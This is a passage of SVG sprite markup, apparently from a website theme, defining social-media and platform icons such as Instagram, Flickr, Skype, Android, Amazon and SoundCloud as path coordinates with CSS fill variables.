c-0.073,0-0.438,0.219-0.945,0.582l-0.582-0.729c0.582-0.509,1.236-1.09,1.817-1.599C8.938,8.063,9.592,7.7,9.955,7.7 C10.9,7.627,11.481,8.282,11.7,9.663c0.218,1.526,0.437,2.472,0.509,2.835c0.291,1.237,0.581,1.889,0.946,1.889 c0.289,0,0.652-0.436,1.162-1.234c0.51-0.799,0.799-1.454,0.799-1.89c0.074-0.728-0.217-1.018-0.799-1.018 c-0.291,0-0.582,0.072-0.945,0.218c0.582-1.963,1.744-2.908,3.49-2.908C18.098,7.484,18.75,8.284,18.68,9.882z"></path> </symbol> <symbol id="icon-droplet-first-instagram" viewBox="0 0 32 32"> <circle cx="16.1" cy="16" r="16" fill="#FFF"/> <circle style="fill: #C4C4C4; fill: var(--icon-background)" cx="16.1" cy="16" r="3"/> <path style="fill: #C4C4C4; fill: var(--icon-background)" d="M23.1 10.7c-.3-.8-.9-1.4-1.7-1.7-.5-.2-1.1-.3-1.7-.3h-7.2c-.6 0-1.1.1-1.7.3-.8.3-1.4.9-1.7 1.7-.2.5-.3 1.1-.3 1.7v7.2c0 .6.1 1.1.3 1.7.3.8.9 1.4 1.7 1.7.5.2 1.1.3 1.7.3h7.2c.6 0 1.1-.1 1.7-.3.8-.3 1.4-.9 1.7-1.7.2-.5.3-1.1.3-1.7V16v-3.6c0-.6-.1-1.2-.3-1.7zm-7 9.9a4.65 4.65 0 01-3.3-7.9 4.65 4.65 0 017.9 3.3c0 2.5-2.1 4.6-4.6 4.6zm4.8-8.3c-.6 0-1.1-.5-1.1-1.1s.5-1.1 1.1-1.1c.6 0 1.1.5 1.1 1.1s-.5 1.1-1.1 1.1z"/> <path style="fill: #C4C4C4; fill: var(--icon-background)" d="M16.1 0C11.7 0 7.7 1.8 4.8 4.7a15.95 15.95 0 000 22.6 15.95 15.95 0 0022.6 0c2.9-2.9 4.7-6.9 4.7-11.3 0-8.8-7.2-16-16-16zm9 19.7c0 .8-.2 1.5-.4 2.2-.5 1.2-1.4 2.2-2.6 2.6-.7.3-1.4.4-2.2.4h-7.4c-.8 0-1.5-.2-2.2-.4-1.2-.5-2.2-1.4-2.6-2.6-.3-.7-.4-1.4-.4-2.2V16v-3.7c0-.8.2-1.5.4-2.2.5-1.2 1.4-2.2 2.6-2.6.7-.3 1.4-.4 2.2-.4h3.7c2.5 0 2.8 0 3.7.1.8 0 1.5.2 2.2.4 1.2.5 2.2 1.4 2.6 2.6.3.7.4 1.4.4 2.2V19.7z"/> </symbol> <symbol id="icon-droplet-first-flickr" viewBox="0 0 33 33"> <rect x=".5" y=".5" width="32" height="32" rx="16" style="fill: #C4C4C4; fill: var(--icon-circle-color)"/> <path style="fill: #FFF; fill: var(--icon-border-color)" d="M16.5 33A16.5 16.5 0 1133 16.5 16.52 16.52 0 0116.5 33zm0-32A15.5 15.5 0 1032 16.5 15.52 15.52 0 0016.5 1z"/> <path style="fill: #FFF; fill: var(--right-dot)" d="M17.77 16.5a4.64 4.64 0 104.64-4.64 4.64 4.64 0 00-4.64 4.64z"/> <path style="fill: #FFF; fill: var(--left-dot)" d="M5.95 16.5a4.64 4.64 0 104.64-4.64 4.64 4.64 0 00-4.64 4.64z"/> </symbol> <symbol id="icon-droplet-first-rss" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M9.154,15.819c0.29,0.291,0.509,0.728,0.509,1.163c0,0.437-0.219,0.872-0.509,1.163l0,0 c-0.291,0.291-0.728,0.509-1.163,0.509c-0.437,0-0.873-0.218-1.163-0.509c-0.291-0.291-0.51-0.727-0.51-1.163 c0-0.436,0.219-0.872,0.51-1.163l0,0c0.29-0.291,0.727-0.509,1.163-0.509C8.426,15.311,8.863,15.528,9.154,15.819z M9.154,15.819 L9.154,15.819L9.154,15.819L9.154,15.819z M6.828,18.146L6.828,18.146L6.828,18.146L6.828,18.146z M6.318,10.44v2.326 c1.527,0,2.98,0.581,4.071,1.672c1.091,1.09,1.672,2.544,1.672,4.07l0,0l0,0h2.398c0-2.253-0.943-4.288-2.398-5.742 C10.607,11.386,8.572,10.44,6.318,10.44z M6.318,6.297v2.326c5.525,0,9.959,4.507,9.959,10.031h2.398 c0-3.416-1.381-6.47-3.635-8.723C12.861,7.678,9.735,6.297,6.318,6.297z"></path> </symbol> <symbol id="icon-droplet-first-blogger" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.605,11.41l-0.072-0.22l-0.146-0.146c-0.218-0.146-1.381,0-1.672-0.29 c-0.218-0.219-0.218-0.582-0.291-1.091c-0.146-0.945-0.218-1.019-0.362-1.31c-0.51-1.163-2.035-2.035-2.98-2.107h-2.763 c-2.182,0-3.925,1.745-3.925,3.926v4.58c0,2.107,1.743,3.926,3.925,3.926h4.508c2.181,0,3.925-1.744,3.925-3.926v-3.125 L18.605,11.41z M10.246,9.519h2.181c0.438,0,0.729,0.363,0.729,0.729c0,0.436-0.364,0.727-0.729,0.727h-2.181 c-0.437,0-0.727-0.363-0.727-0.727C9.52,9.81,9.883,9.519,10.246,9.519z M14.681,15.48h-4.435c-0.437,0-0.727-0.363-0.727-0.727 c0-0.438,0.362-0.729,0.727-0.729h4.435c0.437,0,0.728,0.363,0.728,0.729C15.407,15.117,15.116,15.48,14.681,15.48z"></path> </symbol> <symbol id="icon-droplet-first-dribbble" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.533,11.24c-0.072-0.364-0.217-0.8-0.363-1.163c-0.145-0.364-0.363-0.728-0.582-1.018 c-0.217-0.364-0.508-0.654-0.727-0.945c-0.291-0.291-0.582-0.509-0.945-0.728c-0.363-0.218-0.654-0.436-1.018-0.581 S14.1,6.515,13.736,6.442c-0.438-0.073-0.8-0.146-1.236-0.146c-0.437,0-0.873,0.072-1.236,0.146c-0.363,0.072-0.8,0.218-1.163,0.363 S9.375,7.169,9.083,7.387C8.72,7.605,8.429,7.896,8.138,8.114C7.848,8.405,7.629,8.695,7.412,9.06 C7.194,9.423,6.975,9.713,6.83,10.077c-0.145,0.363-0.29,0.799-0.363,1.163c-0.072,0.436-0.146,0.799-0.146,1.235 s0.073,0.872,0.146,1.236c0.073,0.363,0.219,0.799,0.363,1.163c0.146,0.363,0.364,0.727,0.582,1.018 c0.218,0.363,0.509,0.654,0.727,0.944c0.291,0.291,0.582,0.509,0.945,0.728c0.363,0.218,0.654,0.436,1.018,0.581 s0.8,0.291,1.163,0.363c0.437,0.073,0.8,0.146,1.236,0.146c0.436,0,0.873-0.072,1.236-0.146c0.363-0.072,0.799-0.218,1.162-0.363 s0.727-0.363,1.018-0.581c0.363-0.219,0.654-0.509,0.945-0.728c0.291-0.29,0.51-0.581,0.727-0.944 c0.219-0.364,0.438-0.654,0.582-1.018c0.146-0.364,0.291-0.8,0.363-1.163c0.072-0.437,0.146-0.8,0.146-1.236 S18.68,11.604,18.533,11.24z M17.807,12.403c-0.072,0-1.891-0.437-3.707-0.146c-0.072-0.073-0.072-0.146-0.146-0.291 c-0.145-0.291-0.217-0.509-0.363-0.8c2.109-0.872,2.908-2.107,2.908-2.107C17.297,10.004,17.734,11.167,17.807,12.403z M15.99,8.478 c0,0-0.801,1.163-2.764,1.89c-0.872-1.672-1.889-2.98-1.962-3.053c0.363-0.072,0.8-0.146,1.236-0.146 C13.809,7.169,15.045,7.678,15.99,8.478z M11.264,7.314L11.264,7.314L11.264,7.314L11.264,7.314z M10.247,7.678 c0.072,0.073,1.018,1.454,1.963,3.054c-2.544,0.654-4.726,0.654-4.87,0.654C7.703,9.713,8.792,8.405,10.247,7.678z M7.194,12.476 c0-0.072,0-0.146,0-0.146c0.072,0,2.689,0.073,5.451-0.727c0.146,0.291,0.291,0.581,0.437,0.872c-0.072,0-0.146,0.073-0.218,0.073 c-2.835,0.944-4.289,3.489-4.289,3.489l0,0C7.703,15.02,7.194,13.784,7.194,12.476z M12.5,17.71c-1.309,0-2.472-0.437-3.345-1.236 c0.073,0.073,0.146,0.073,0.146,0.073s1.018-2.182,4.144-3.271l0,0c0.727,1.963,1.018,3.562,1.162,3.998 C13.953,17.564,13.227,17.71,12.5,17.71z M15.48,16.837c-0.072-0.29-0.363-1.89-1.018-3.779c1.672-0.291,3.199,0.218,3.271,0.218 C17.516,14.802,16.645,16.038,15.48,16.837z"></path> </symbol> <symbol id="icon-droplet-first-skype" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M18.316,13.809c0.072-0.437,0.145-0.8,0.145-1.235c0-3.271-2.617-5.889-5.888-5.889 c-0.363,0-0.654,0-1.018,0.073c-0.509-0.364-1.163-0.51-1.817-0.51c-1.89,0-3.417,1.527-3.417,3.417 c0,0.654,0.146,1.235,0.437,1.745c-0.072,0.363-0.146,0.799-0.146,1.163c0,3.271,2.617,5.888,5.889,5.888 c0.363,0,0.726,0,1.089-0.072c0.51,0.29,1.018,0.436,1.6,0.436c1.891,0,3.416-1.526,3.416-3.416 C18.68,14.826,18.605,14.245,18.316,13.809z M15.625,15.335c-0.289,0.363-0.652,0.728-1.162,0.945s-1.164,0.291-1.817,0.291 c-0.873,0-1.527-0.146-2.108-0.437c-0.363-0.218-0.728-0.509-0.945-0.872s-0.363-0.728-0.363-1.091c0-0.218,0.072-0.436,0.218-0.581 s0.363-0.219,0.582-0.219c0.218,0,0.363,0.073,0.509,0.146c0.146,0.146,0.218,0.291,0.363,0.509 c0.072,0.219,0.218,0.437,0.363,0.582s0.291,0.291,0.509,0.363c0.219,0.072,0.509,0.146,0.873,0.146 c0.508,0,0.872-0.073,1.163-0.291s0.436-0.437,0.436-0.727c0-0.219-0.072-0.437-0.217-0.582c-0.146-0.146-0.363-0.291-0.654-0.363 s-0.655-0.146-1.091-0.291c-0.581-0.146-1.163-0.29-1.526-0.436c-0.436-0.146-0.8-0.437-1.018-0.728 c-0.218-0.29-0.363-0.727-0.363-1.163c0-0.436,0.146-0.872,0.437-1.163c0.29-0.363,0.653-0.581,1.163-0.8 c0.509-0.145,1.09-0.29,1.744-0.29c0.508,0,1.018,0.072,1.381,0.146c0.363,0.145,0.727,0.29,0.945,0.509 c0.291,0.218,0.436,0.436,0.58,0.654c0.146,0.218,0.219,0.436,0.219,0.654c0,0.218-0.072,0.436-0.219,0.581 c-0.145,0.146-0.363,0.218-0.58,0.218c-0.219,0-0.363-0.072-0.51-0.146c-0.145-0.072-0.217-0.218-0.363-0.436 c-0.145-0.291-0.291-0.509-0.508-0.654c-0.219-0.146-0.51-0.218-1.018-0.218c-0.437,0-0.8,0.072-1.019,0.218 c-0.218,0.146-0.363,0.363-0.363,0.581c0,0.146,0.073,0.219,0.146,0.364c0.073,0.072,0.218,0.218,0.363,0.29 c0.146,0.073,0.291,0.146,0.509,0.219c0.146,0.072,0.437,0.146,0.8,0.218c0.508,0.072,0.945,0.218,1.309,0.363 s0.727,0.291,1.018,0.437c0.291,0.218,0.508,0.436,0.654,0.727c0.145,0.291,0.217,0.654,0.217,1.018 C15.99,14.535,15.916,14.972,15.625,15.335z"></path> </symbol> <symbol id="icon-droplet-first-yahoo" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M16.207,10.61c0.074,0,0.146-0.073,0.291-0.073h0.873l0.145-0.218l0,0l0.363-0.509l0,0V9.737h-4.797 l0.219,0.728h1.309L12.355,12.5c-0.436-0.654-1.526-1.963-2.253-2.98h1.672V8.938V8.793l0,0V8.72H6.249v0.728h1.6 c0.654,0.509,3.053,3.489,3.126,3.853c0.072,0.291,0.072,1.963-0.073,2.108c-0.218,0.218-1.308,0.218-1.599,0.218l-0.073,0.509 c0.509,0,2.036-0.072,2.545-0.072c0.944,0,2.617,0,2.835,0v-0.51c-0.219-0.072-1.527,0-1.746-0.072 c-0.072-0.291-0.072-2.035-0.072-2.181C13.154,12.863,15.918,10.683,16.207,10.61z"></path> <path class="inner-figure" fill="currentColor" d="M17.08,14.754l0.727,0.072l0.873-3.344c-0.146,0-1.453-0.146-1.6-0.146V14.754z"></path> <path class="inner-figure" fill="currentColor" d="M 16.936,15.335 L 16.936,16.135 17.299,16.135 17.734,16.207 17.807,15.408 17.371,15.335 z"></path> </symbol> <symbol id="icon-droplet-first-windows" viewBox="0 0 32 32"> <path style="fill: #C4C4C4; fill: var(--windows-background-color);" d="M16 0C11.6 0 7.6 1.8 4.7 4.7a15.95 15.95 0 000 22.6 15.95 15.95 0 0022.6 0C30.2 24.4 32 20.4 32 16c0-8.8-7.2-16-16-16zM7.5 22.1v-5.8h6.9V23l-6.9-.9zm7-6.5H7.6V9.8l7-1v6.8h-.1zm10 8.9l-9.2-1.3v-6.7h9.2v8zm0-8.9l-9.2.1V8.8l9.2-1.3v8.1z" fill="#c4c4c4"/> <path fill="#FFF" d="M7.5 16.3h6.9V23l-6.9-.9zM7.6 9.8l7-1v6.8h-7zM24.5 7.5v8.1l-9.2.1V8.8zM15.3 16.5h9.2v8l-9.2-1.3z"/> </symbol> <symbol id="icon-droplet-first-appstore" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M11.409,12.282l1.019-1.817c0.072-0.146,0-0.291-0.073-0.363l-0.727-0.437 c-0.146-0.072-0.291,0-0.363,0.072L10.102,11.7l0,0l-1.236,2.181l0,0l-1.018,1.816c-0.072,0.146,0,0.291,0.072,0.365l0.728,0.436 c0.146,0.072,0.291,0,0.363-0.072l1.454-2.545l0,0L11.409,12.282z"></path> <path class="inner-figure" fill="currentColor" d="M18.388,11.7h-2.544c0.291,0.582,0.582,1.091,0.727,1.455c0.146,0.291,0.219,0.436,0.291,0.508 c0.073,0.074,0.073,0.146,0.073,0.219h1.381c0.146,0,0.291-0.145,0.291-0.291v-1.671C18.679,11.845,18.533,11.7,18.388,11.7z"></path> <path class="inner-figure" fill="currentColor" d="M12.282,11.7l-1.236,2.181h3.417c-0.219-0.51-0.582-1.164-1.018-2.181H12.282z"></path> <path class="inner-figure" fill="currentColor" d="M9.447,11.7H6.539c-0.146,0-0.291,0.146-0.291,0.291v1.671c0,0.146,0.146,0.291,0.291,0.291h1.672 L9.447,11.7z"></path> <path class="inner-figure" fill="currentColor" d="M8.356,16.861L7.63,16.426c-0.146-0.074-0.291,0-0.291,0.145l-0.146,1.09c0,0.146,0.072,0.219,0.218,0.146 l0.945-0.654C8.502,17.08,8.502,16.934,8.356,16.861z"></path> <path class="inner-figure" fill="currentColor" d="M16.498,13.953L16.498,13.953L16.498,13.953c-0.072-0.145-0.291-0.508-0.509-0.945l0,0 c0,0,0-0.072-0.072-0.072c0,0,0-0.073-0.073-0.073v-0.072c0-0.073-0.072-0.073-0.072-0.146c0,0,0,0,0-0.072 c0-0.073-0.073-0.073-0.073-0.146c0,0,0,0,0-0.073c-0.509-1.018-1.163-2.181-1.599-2.835c-0.728-1.09-1.672-2.98-1.963-2.835 c-0.363,0.218,0.8,2.544,1.163,3.489c0.363,0.872,1.89,4.29,2.181,4.506c0.291,0.146,0.436,0.074,0.581,0 C16.353,14.535,16.644,14.244,16.498,13.953z"></path> <path class="inner-figure" fill="currentColor" d="M17.37,15.697l-0.363-0.654c-0.072-0.145-0.291-0.217-0.437-0.145l-0.436,0.219 c-0.146,0.072-0.218,0.291-0.073,0.436l0.437,0.727c0.072,0.146,0.291,0.219,0.437,0.072l0.29-0.217 C17.37,16.063,17.443,15.844,17.37,15.697z"></path> <path class="inner-figure" fill="currentColor" d="M17.225,16.715c-0.145,0.074-0.363,0.365-0.072,0.801s1.018,0.436,1.163,0.799 C18.315,18.242,18.533,15.988,17.225,16.715z"></path> </symbol> <symbol id="icon-droplet-first-android" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M14.39,7.411l0.146-0.218l0.146-0.218l0.291-0.437c0.072-0.072,0-0.146,0-0.146 c-0.072-0.072-0.146,0-0.146,0l-0.291,0.509L14.39,7.121l-0.145,0.218c-0.437-0.146-0.945-0.291-1.454-0.291 s-1.018,0.073-1.454,0.291l-0.146-0.218l-0.146-0.219l-0.29-0.509c-0.073-0.072-0.146-0.072-0.146,0 c-0.073,0.073-0.073,0.146,0,0.146l0.29,0.437l0.146,0.218l0.146,0.218C10.174,7.92,9.52,8.792,9.52,9.81h6.688 C16.062,8.719,15.408,7.847,14.39,7.411z M11.265,8.792c-0.219,0-0.364-0.146-0.364-0.363c0-0.219,0.146-0.364,0.364-0.364 c0.218,0,0.363,0.146,0.363,0.364C11.628,8.647,11.482,8.792,11.265,8.792z M14.172,8.792c-0.218,0-0.363-0.146-0.363-0.363 c0-0.219,0.146-0.364,0.363-0.364s0.363,0.146,0.363,0.364C14.535,8.647,14.39,8.792,14.172,8.792z"></path> <path class="inner-figure" fill="currentColor" d="M9.447,10.247L9.447,10.247l-0.073,0.581v0.509v4.216c0,0.436,0.363,0.727,0.728,0.727h0.581 c0,0.072,0,0.146,0,0.219v0.072v0.219v1.234c0,0.365,0.291,0.729,0.728,0.729c0.363,0,0.727-0.291,0.727-0.729v-1.234V16.57v-0.072 c0-0.072,0-0.146,0-0.219h1.309c0,0.072,0,0.146,0,0.219v0.072v0.219v1.234c0,0.365,0.291,0.729,0.727,0.729 c0.363,0,0.727-0.291,0.727-0.729v-1.234V16.57v-0.072c0-0.072,0-0.146,0-0.219h0.582c0.437,0,0.727-0.363,0.727-0.727v-4.216 v-0.509v-0.581h-0.072H9.447z"></path> <path class="inner-figure" fill="currentColor" d="M8.211,10.247c-0.363,0-0.727,0.29-0.727,0.727v3.052c0,0.363,0.291,0.729,0.727,0.729 c0.363,0,0.728-0.291,0.728-0.729v-3.052C8.938,10.61,8.574,10.247,8.211,10.247z"></path> <path class="inner-figure" fill="currentColor" d="M17.298,10.247c-0.363,0-0.727,0.29-0.727,0.727v3.052c0,0.363,0.29,0.729,0.727,0.729 c0.363,0,0.727-0.291,0.727-0.729v-3.052C18.024,10.61,17.661,10.247,17.298,10.247z"></path> </symbol> <symbol id="icon-droplet-first-amazon" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M16.934,16.279c-0.072,0-0.146,0-0.219,0.071c-0.072,0-0.145,0.073-0.219,0.073l-0.072,0.072l-0.145,0.072 l0,0c-1.311,0.51-2.689,0.872-3.999,0.872c-0.073,0-0.073,0-0.146,0c-2.034,0-3.706-0.944-5.38-1.891 c-0.071,0-0.145-0.072-0.145-0.072c-0.073,0-0.146,0-0.219,0.072c-0.072,0.073-0.072,0.146-0.072,0.219s0.072,0.218,0.146,0.218 c1.6,1.382,3.271,2.617,5.598,2.617c0.073,0,0.073,0,0.146,0c1.455,0,3.126-0.509,4.435-1.309l0,0 c0.146-0.072,0.363-0.218,0.51-0.363c0.072-0.073,0.145-0.219,0.145-0.291C17.297,16.425,17.08,16.279,16.934,16.279z"></path> <path class="inner-figure" fill="currentColor" d="M18.678,15.552L18.678,15.552c0-0.145,0-0.218-0.072-0.29l0,0l0,0c-0.072-0.073-0.072-0.073-0.146-0.073 c-0.145-0.071-0.436-0.071-0.727-0.071c-0.219,0-0.438,0-0.654,0.071l0,0l-0.219,0.073l0,0l-0.146,0.072l0,0 c-0.145,0.073-0.289,0.146-0.436,0.218c-0.072,0.073-0.146,0.146-0.146,0.291c0,0.073,0,0.146,0.072,0.219 c0.074,0.072,0.146,0.072,0.219,0.072c0,0,0,0,0.072,0l0,0l0,0c0.146,0,0.291-0.072,0.51-0.072c0.146,0,0.363,0,0.508,0 c0.146,0,0.219,0,0.291,0h0.072l0,0c0,0,0,0,0,0.072c0,0.146-0.072,0.363-0.145,0.581c-0.072,0.219-0.146,0.51-0.219,0.654 c0,0.072,0,0.072,0,0.146s0,0.146,0.072,0.219s0.146,0.072,0.219,0.072l0,0c0.072,0,0.146,0,0.219-0.072 c0.582-0.509,0.799-1.382,0.799-1.891L18.678,15.552z"></path> <path class="inner-figure" fill="currentColor" d="M13.154,9.737c-0.364,0-0.8,0.072-1.164,0.072c-0.654,0.072-1.235,0.218-1.745,0.438 c-1.018,0.436-1.672,1.308-1.672,2.544c0,1.599,1.019,2.397,2.326,2.397c0.437,0,0.8-0.071,1.091-0.146 c0.509-0.146,0.945-0.437,1.455-1.019c0.289,0.438,0.363,0.582,0.871,1.019c0.146,0.073,0.291,0.073,0.363,0 c0.363-0.29,0.871-0.799,1.236-1.019c0.145-0.146,0.145-0.29,0-0.436c-0.291-0.364-0.582-0.728-0.582-1.454V9.663 c0-1.019,0.072-1.963-0.654-2.689c-0.654-0.582-1.6-0.8-2.398-0.8h-0.291C10.61,6.247,9.156,6.828,8.792,8.573 c-0.073,0.218,0.146,0.29,0.218,0.29l1.526,0.219c0.146,0,0.219-0.146,0.291-0.291c0.146-0.582,0.654-0.872,1.163-0.945h0.146 c0.363,0,0.654,0.146,0.872,0.438c0.219,0.362,0.219,0.8,0.219,1.163v0.29L13.154,9.737L13.154,9.737z M12.863,13.008 c-0.218,0.363-0.509,0.654-0.872,0.728c-0.072,0-0.146,0-0.218,0c-0.582,0-0.945-0.437-0.945-1.162c0-0.873,0.509-1.31,1.163-1.454 c0.363-0.073,0.8-0.146,1.164-0.146v0.363C13.154,11.918,13.227,12.427,12.863,13.008z"></path> </symbol> <symbol id="icon-droplet-first-linkedin" viewBox="0 0 34 34"> <path class="circle" d="M17,34c9.4,0,17-7.6,17-17c0-9.4-7.6-17-17-17S0,7.6,0,17C0,26.4,7.6,34,17,34"></path> <path class="inner-figure" fill="currentColor" d="M12.3,24.1H8.9V13.5h3.3V24.1z M10.5,12.2L10.5,12.2c-1.2,0-2-0.8-2-1.8c0-1,0.8-1.8,2-1.8c1.2,0,2,0.8,2,1.8 C12.5,11.4,11.8,12.2,10.5,12.2z M25.5,24.1h-3.8v-5.5c0-1.4-0.6-2.4-1.9-2.4c-1,0-1.5,0.7-1.8,1.3C18,17.7,18,18.1,18,18.4v5.7 h-3.7c0,0,0-9.7,0-10.6H18v1.7c0.2-0.7,1.4-1.8,3.3-1.8c2.4,0,4.2,1.5,4.2,4.8V24.1z"></path> </symbol> <symbol id="icon-droplet-first-forrst" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M17.848,18.242L12.759,6.466c-0.072-0.073-0.146-0.146-0.29-0.146l0,0c-0.146,0-0.219,0.072-0.291,0.146 L7.017,18.242c-0.073,0.072,0,0.219,0,0.291c0.072,0.072,0.146,0.145,0.218,0.145h4.58v-2.471l-1.236-0.873l0.219-0.291l1.018,0.729 v-2.035h1.163v1.307l1.09-0.508l0.146,0.291l-1.235,0.582v0.943l1.962-1.018l0.146,0.291l-2.107,1.09v1.891h4.507 c0.072,0,0.218-0.072,0.218-0.145C17.92,18.461,17.92,18.389,17.848,18.242z"></path> </symbol> <symbol id="icon-droplet-first-cursor" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M 18.68,13.954 L 6.321,13.954 6.321,10.974 7.703,10.974 7.703,12.573 17.297,12.573 17.297,10.974 18.68,10.974 z"></path> </symbol> <symbol id="icon-droplet-first-dropbox" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M 6.463,13.297 L 10.098,15.696 12.643,13.515 8.935,11.262 z"></path> <path class="inner-figure" fill="currentColor" d="M 10.098,6.9 L 6.463,9.299 8.935,11.262 12.643,9.008 z"></path> <path class="inner-figure" fill="currentColor" d="M 18.821,9.299 L 15.187,6.9 12.643,9.008 16.276,11.262 z"></path> <path class="inner-figure" fill="currentColor" d="M 12.643,13.515 L 15.187,15.696 18.821,13.297 16.276,11.262 z"></path> <path class="inner-figure" fill="currentColor" d="M 12.643,14.023 L 10.098,16.132 9.008,15.405 9.008,16.205 12.643,18.386 16.276,16.205 16.276,15.405 15.187,16.132 z"></path> </symbol> <symbol id="icon-droplet-first-lastfm" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M16.644,11.919c-0.072,0-0.218-0.073-0.29-0.073c-0.8-0.218-1.236-0.363-1.236-1.018 c0-0.509,0.364-0.872,0.873-0.872c0.363,0,0.727,0.146,0.944,0.509c0,0,0.073,0.072,0.146,0l0.8-0.363c0,0,0.072,0,0.072-0.073 V9.956c-0.436-0.728-1.018-1.091-1.817-1.091c-1.235,0-2.035,0.728-2.035,1.891s0.8,1.672,2.181,2.181 c0.8,0.291,1.236,0.436,1.236,1.018c0,0.654-0.582,1.163-1.454,1.09c-0.872,0-1.091-0.509-1.454-1.235 c-0.581-1.235-1.163-2.763-1.163-2.763c-0.654-1.453-1.89-2.326-3.416-2.326c-2.036,0-3.708,1.672-3.708,3.708 c0,2.035,1.672,3.707,3.708,3.707c1.09,0,2.181-0.509,2.907-1.381v-0.073l-0.436-1.09l-0.073-0.073c0,0-0.072,0-0.072,0.073 c-0.437,0.872-1.309,1.381-2.254,1.381c-1.381,0-2.544-1.163-2.544-2.544c0-1.382,1.163-2.545,2.544-2.545 c1.018,0,1.963,0.582,2.326,1.527l1.163,2.616l0.146,0.291c0.509,1.236,1.309,1.745,2.472,1.745c1.454,0,2.544-0.945,2.544-2.182 C18.534,12.791,17.88,12.282,16.644,11.919z"></path> </symbol> <symbol id="icon-droplet-first-soundcloud" viewBox="0 0 32 32"> <circle cx="16" cy="16" r="16" fill="#FFF"/> <path style="fill: #C4C4C4; fill: var(--soundcloud-background-color);" d="M16 0C11.6 0 7.6 1.8 4.7 4.7a15.95 15.95 0 000 22.6 15.95 15.95 0 0022.6 0C30.2 24.4 32 20.4 32 16c0-8.8-7.2-16-16-16zM6.1 20.2c0 .2 0 .4-.1.6-.2.1-.3.2-.5.2-.3 0-.5 0-.7-.2s-.3-.4-.3-.7V17c0-.2.1-.4.2-.6.1-.1.3-.2.6-.2.2 0 .4.1.6.2.1.2.2.4.2.6v3.2zm2.4 1.3c0 .2-.1.4-.2.5-.2.1-.4.2-.6.2s-.4 0-.6-.2c-.1-.1-.1-.3-.1-.5v-7.4c0-.2.1-.4.2-.6.1-.2.3-.2.5-.2s.4.1.6.2c.2.1.2.4.2.6v7.4zm2.5.4c0 .2-.1.4-.2.5-.2.1-.4.2-.6.2-.2 0-.4 0-.6-.2-.2-.1-.2-.3-.2-.5v-6.7c0-.2.1-.4.2-.6.1-.2.3-.2.6-.2.2 0 .4.1.6.2.1.2.2.4.2.6v6.7zm2.5 0c0 .4-.3.6-.8.6s-.8-.2-.8-.6V11c0-.3.1-.6.3-.8s.4-.3.7-.2c.4.1.6.4.6 1v10.9zm12.9-.5c-.7.7-1.6 1.1-2.5 1.1h-9.3c-.1 0-.1-.1-.1-.1V10.3c0-.4.1-.6.3-.7.5-.1.9-.2 1.4-.2a6.59 6.59 0 015.3 2.9c.6.9.9 1.9 1 3 1.4-.6 2.9-.3 4 .8 1.4 1.6 1.4 3.9-.1 5.3z" fill="#c4c4c4"/> </symbol> <symbol id="icon-droplet-first-wordpress" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M6.321,12.5c0,2.472,1.454,4.58,3.489,5.598l-2.979-8.069C6.54,10.756,6.321,11.628,6.321,12.5z M16.717,12.209c0-0.799-0.291-1.308-0.51-1.672c-0.291-0.509-0.582-0.944-0.582-1.453c0-0.582,0.438-1.091,1.02-1.091h0.072 c-1.092-1.018-2.545-1.6-4.144-1.6c-2.181,0-4.07,1.091-5.161,2.763c0.146,0,0.291,0,0.363,0c0.654,0,1.672-0.072,1.672-0.072 c0.363,0,0.363,0.436,0.073,0.509c0,0-0.363,0.072-0.728,0.072l2.254,6.688l1.381-4.07l-0.944-2.617 c-0.364,0-0.654-0.072-0.654-0.072c-0.364,0-0.291-0.509,0.072-0.509c0,0,1.018,0.072,1.6,0.072c0.654,0,1.671-0.072,1.671-0.072 c0.363,0,0.363,0.436,0.072,0.509c0,0-0.363,0.072-0.727,0.072l2.254,6.615l0.582-2.035C16.57,13.372,16.717,12.718,16.717,12.209z M12.646,13.009l-1.891,5.38c0.582,0.145,1.163,0.218,1.745,0.218c0.726,0,1.38-0.146,2.035-0.363c0,0,0-0.073-0.072-0.073 L12.646,13.009z M17.951,9.52c0,0.219,0.074,0.437,0.074,0.654c0,0.654-0.146,1.309-0.438,2.181l-1.889,5.452 c1.816-1.09,3.053-3.053,3.053-5.307C18.68,11.41,18.461,10.392,17.951,9.52z"></path> </symbol> <symbol id="icon-droplet-first-digg" viewBox="0 0 25 25"> <circle class="circle" fill="inherit" cx="12.5" cy="12.5" r="12.5"></circle> <path class="inner-figure" fill="currentColor" d="M8.139,9.011v1.672h-1.89v3.78h3.053V9.084H8.139V9.011z M8.139,13.373H7.484V11.7h0.654V13.373z"></path> <path class="inner-figure" fill="currentColor" d="M11.846,10.61v3.78h1.891v0.582h-1.891v1.018h2.544h0.51v-5.38H11.846z M13.736,13.373h-0.654V11.7h0.654 V13.373z"></path> <path class="inner-figure" fill="currentColor" 